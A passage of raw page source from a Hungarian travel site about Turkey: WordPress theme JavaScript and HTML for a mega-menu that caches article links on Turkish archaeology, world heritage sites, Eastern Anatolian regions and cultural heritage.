class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/elma1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiallitjak-a-gyonyoru-almas-mozaikot\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot\">Ki\u00e1ll\u00edtj\u00e1k a gy\u00f6ny\u00f6r\u0171 Alm\u00e1s mozaikot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben/utazas/regeszet/"  rel="bookmark" class="td-image-wrap " title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-orthosved-108388236-12111327-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torokorszag-regeszeti-felfedezesei-2025-ben-leletek-amelyek-uj-fejezetet-irtak-a-tortenelemben/utazas/regeszet/"  rel="bookmark" title="Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben">Törökország régészeti felfedezései 2025-ben: leletek, amelyek új fejezetet írtak a történelemben</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
